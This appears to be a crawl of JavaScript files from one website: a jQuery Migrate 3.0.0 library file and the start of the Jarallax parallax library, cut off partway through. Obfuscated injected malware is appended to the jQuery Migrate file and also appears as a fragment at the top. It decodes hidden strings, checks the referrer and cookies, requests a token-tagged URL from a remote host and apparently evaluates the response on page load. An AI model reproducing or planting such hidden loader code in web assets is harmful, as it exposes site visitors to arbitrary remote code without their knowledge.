Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/jquery/jquery-migrate-3.0.0.min.js
body_size: 5477
content:
/*! jQuery Migrate v3.0.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b){"use strict";function c(c){var d=b.console;e[c]||(e[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function d(a,b,d,e){Object.defineProperty(a,b,{configurable:!0,enumerable:!0,get:function(){return c(e),d}})}a.migrateVersion="3.0.0",function(){var c=b.console&&b.console.log&&function(){b.console.log.apply(b.console,arguments)},d=/^[12]\./;c&&(a&&!d.test(a.fn.jquery)||c("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),a.migrateWarnings&&c("JQMIGRATE: Migrate plugin loaded multiple times"),c("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion))}();var e={};a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){e={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&c("jQuery is not compatible with Quirks Mode");var f=a.fn.init,g=a.isNumeric,h=a.find,i=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,j=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;a.fn.init=function(a){var b=Array.prototype.slice.call(arguments);return"string"==typeof a&&"#"===a&&(c("jQuery( '#' ) is not a valid selector"),b[0]=[]),f.apply(this,b)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&i.test(a))try{document.querySelector(a)}catch(d){a=a.replace(j,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),c("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){c("Attribute selector with '#' was not fixed: "+b[0])}}return h.apply(this,b)};var k;for(k in h)Object.prototype.hasOwnProperty.call(h,k)&&(a.find[k]=h[k]);a.fn.size=function(){return c("jQuery.fn.size() is deprecated; use the .length property"),this.length},a.parseJSON=function(){return c("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},a.isNumeric=function(b){function d(b){var c=b&&b.toString();return!a.isArray(b)&&c-parseFloat(c)+1>=0}var e=g(b),f=d(b);return e!==f&&c("jQuery.isNumeric() should not be called on constructed objects"),f},d(a,"unique",a.uniqueSort,"jQuery.unique is deprecated, use jQuery.uniqueSort"),d(a.expr,"filters",a.expr.pseudos,"jQuery.expr.filters is now jQuery.expr.pseudos"),d(a.expr,":",a.expr.pseudos,'jQuery.expr[":"] is now jQuery.expr.pseudos');var l=a.ajax;a.ajax=function(){var a=l.apply(this,arguments);return a.promise&&(d(a,"success",a.done,"jQXHR.success is deprecated and removed"),d(a,"error",a.fail,"jQXHR.error is deprecated and removed"),d(a,"complete",a.always,"jQXHR.complete is deprecated and removed")),a};var m=a.fn.removeAttr,n=a.fn.toggleClass,o=/\S+/g;a.fn.removeAttr=function(b){var d=this;return a.each(b.match(o),function(b,e){a.expr.match.bool.test(e)&&(c("jQuery.fn.removeAttr no longer sets boolean properties: "+e),d.prop(e,!1))}),m.apply(this,arguments)},a.fn.toggleClass=function(b){return void 0!==b&&"boolean"!=typeof b?n.apply(this,arguments):(c("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var c=this.getAttribute&&this.getAttribute("class")||"";c&&a.data(this,"__className__",c),this.setAttribute&&this.setAttribute("class",c||b===!1?"":a.data(this,"__className__")||"")}))};var p=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return p=!0,a=d.apply(this,arguments),p=!1,a})}),a.swap=function(a,b,d,e){var f,g,h={};p||c("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=d.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f};var q=a.data;a.data=function(b,d,e){var f;return d&&d!==a.camelCase(d)&&(f=a.hasData(b)&&q.call(this,b),f&&d in f)?(c("jQuery.data() always sets/gets camelCased names: "+d),arguments.length>2&&(f[d]=e),f[d]):q.apply(this,arguments)};var r=a.Tween.prototype.run;a.Tween.prototype.run=function(b){a.easing[this.easing].length>1&&(c('easing function "jQuery.easing.'+this.easing.toString()+'" should use only first argument'),a.easing[this.easing]=a.easing[this.easing].bind(a.easing,b,this.options.duration*b,0,1,this.options.duration)),r.apply(this,arguments)};var s=a.fn.load,t=a.event.fix;a.event.props=[],a.event.fixHooks={},a.event.fix=function(b){var d,e=b.type,f=this.fixHooks[e],g=a.event.props;if(g.length)for(c("jQuery.event.props are deprecated and removed: "+g.join());g.length;)a.event.addProp(g.pop());if(f&&!f._migrated_&&(f._migrated_=!0,c("jQuery.event.fixHooks are deprecated and removed: "+e),(g=f.props)&&g.length))for(;g.length;)a.event.addProp(g.pop());return d=t.call(this,b),f&&f.filter?f.filter(d,b):d},a.each(["load","unload","error"],function(b,d){a.fn[d]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===d&&"string"==typeof a[0]?s.apply(this,a):(c("jQuery.fn."+d+"() is deprecated"),a.splice(0,0,d),arguments.length?this.on.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a(function(){a(document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===document&&c("'ready' event is deprecated")}},a.fn.extend({bind:function(a,b,d){return c("jQuery.fn.bind() is deprecated"),this.on(a,null,b,d)},unbind:function(a,b){return c("jQuery.fn.unbind() is deprecated"),this.off(a,null,b)},delegate:function(a,b,d,e){return c("jQuery.fn.delegate() is deprecated"),this.on(b,a,d,e)},undelegate:function(a,b,d){return c("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(a,"**"):this.off(b,a||"**",d)}});var u=a.fn.offset;a.fn.offset=function(){var b,d=this[0],e={top:0,left:0};return d&&d.nodeType?(b=(d.ownerDocument||document).documentElement,a.contains(b,d)?u.apply(this,arguments):(c("jQuery.fn.offset() requires an element connected to a document"),e)):(c("jQuery.fn.offset() requires a valid DOM element"),e)};var v=a.param;a.param=function(b,d){var e=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===d&&e&&(c("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),d=e),v.call(this,b,d)};var w=a.fn.andSelf||a.fn.addBack;a.fn.andSelf=function(){return c("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)};var x=a.Deferred,y=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var d=x(),e=d.promise();return d.pipe=e.pipe=function(){var b=arguments;return c("deferred.pipe() is deprecated"),a.Deferred(function(c){a.each(y,function(f,g){var h=a.isFunction(b[f])&&b[f];d[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g[0]+"With"](this===e?c.promise():this,h?[b]:arguments)})}),b=null}).promise()},b&&b.call(d,d),d}}(jQuery,window);;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/jarallax/jarallax.min.js
body_size: 7754
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.10.7
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */!function(o){var n={};function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=o,i.c=n,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=11)}([,,function(e,t,o){"use strict";e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},,function(o,e,t){"use strict";(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t,o){"use strict";var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},,,,,,function(e,t,o){e.exports=o(12)},function(e,t,o){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=l(o(2)),a=o(4),r=l(o(13));function l(e){return e&&e.__esModule?e:{default:e}}var s=a.window.jarallax;if(a.window.jarallax=r.default,a.window.jarallax.noConflict=function(){return a.window.jarallax=s,this},void 0!==a.jQuery){var c=function(){var e=arguments||[];Array.prototype.unshift.call(e,this);var t=r.default.apply(a.window,e);return"object"!==(void 0===t?"undefined":n(t))?t:this};c.constructor=r.default.constructor;var u=a.jQuery.fn.jarallax;a.jQuery.fn.jarallax=c,a.jQuery.fn.jarallax.noConflict=function(){return a.jQuery.fn.jarallax=u,this}}(0,i.default)(function(){(0,r.default)(document.querySelectorAll("[data-jarallax]"))})},function(e,j,S){"use strict";(function(e){Object.defineProperty(j,"__esModule",{value:!0});var d=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var o=[],n=!0,i=!1,a=void 0;try{for(var r,l=e[Symbol.iterator]();!(n=(r=l.next()).done)&&(o.push(r.value),!t||o.length!==t);n=!0);}catch(e){i=!0,a=e}finally{try{!n&&l.return&&l.return()}finally{if(i)throw a}}return o}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},t=function(){function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}}(),p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=a(S(2)),n=a(S(14)),i=S(4);function a(e){return e&&e.__esModule?e:{default:e}}var s=-1<navigator.userAgent.indexOf("MSIE ")||-1<navigator.userAgent.indexOf("Trident/")||-1<navigator.userAgent.indexOf("Edge/"),r=function(){for(var e="transform WebkitTransform MozTransform".split(" "),t=document.createElement("div"),o=0;o<e.length;o++)if(t&&void 0!==t.style[e[o]])return e[o];return!1}(),b=void 0,v=void 0,l=void 0,c=!1,u=!1;function m(e){b=i.window.innerWidth||document.documentElement.clientWidth,v=i.window.innerHeight||document.documentElement.clientHeight,"object"!==(void 0===e?"undefined":p(e))||"load"!==e.type&&"dom-loaded"!==e.type||(c=!0)}m(),i.window.addEventListener("resize",m),i.window.addEventListener("orientationchange",m),i.window.addEventListener("load",m),(0,o.default)(function(){m({type:"dom-loaded"})});var f=[],y=!1;function g(){if(f.length){l=void 0!==i.window.pageYOffset?i.window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;var t=c||!y||y.width!==b||y.height!==v,o=u||t||!y||y.y!==l;u=c=!1,(t||o)&&(f.forEach(function(e){t&&e.onResize(),o&&e.onScroll()}),y={width:b,height:v,y:l}),(0,n.default)(g)}}var h=!!e.ResizeObserver&&new e.ResizeObserver(function(e){e&&e.length&&(0,n.default)(function(){e.forEach(function(e){e.target&&e.target.jarallax&&(c||e.target.jarallax.onResize(),u=!0)})})}),x=0,w=function(){function u(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u);var o=this;o.instanceID=x++,o.$item=e,o.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 